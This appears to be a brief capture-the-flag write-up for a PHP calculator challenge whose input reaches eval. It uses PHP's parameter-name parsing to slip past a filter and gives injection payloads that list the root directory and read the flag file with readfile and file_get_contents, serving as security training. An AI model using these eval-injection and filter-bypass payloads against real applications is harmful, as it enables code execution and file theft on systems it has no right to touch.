see page source



goto calc.php



using eval command

Use PHP's string parsing feature Bypass

input



and get



scandir() is used to list directories and files, and var_dump() is used for output

scandir(/) is equivalent to ls /

var_dump() is equivalent to echo

input

+num=var_dump(scandir(chr(47)))

get and find f1agg



here use readfile or file_get_contents

input

+num=print_r(readfile(chr(47).f1agg))

get



or

input

+num=file_get_contents(chr(47).f1agg)

get



flag{7581d232-09ef-4210-8959-709fdb09f964}